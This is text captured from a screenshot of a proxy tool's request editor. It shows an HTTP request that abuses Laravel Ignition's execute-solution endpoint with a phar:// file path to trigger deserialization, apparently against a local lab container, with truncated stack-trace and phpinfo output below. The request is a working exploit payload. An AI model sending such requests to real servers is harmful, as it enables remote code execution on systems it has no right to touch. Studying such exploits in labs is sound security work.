 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Type: application/json
4 Content-Length: 193
5
6 {
7 "solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters": {
9 "variableName": "username",
10 "viewFile": "phar:///var/www/html/phpinfo.jpg"
11 }
12 }
Stack trace Request App User Context Debug Share
72
73 public function makeOptional(array $pa
74 {
75 $originalContents = file_get_conte
76 $newContents = str_replace('$'.$pa
77
78 $originalTokens = token_get_all(Bl
PHP Version 7.4.15
System Linux cec4a9893b17 5.4.72-microsoft-standard-WSL2 #1 SMP Wed O
Build Date Feb 4 2021 17:26:53
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/
enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--e
with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-c
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias
Server API Apache 2.0 Handler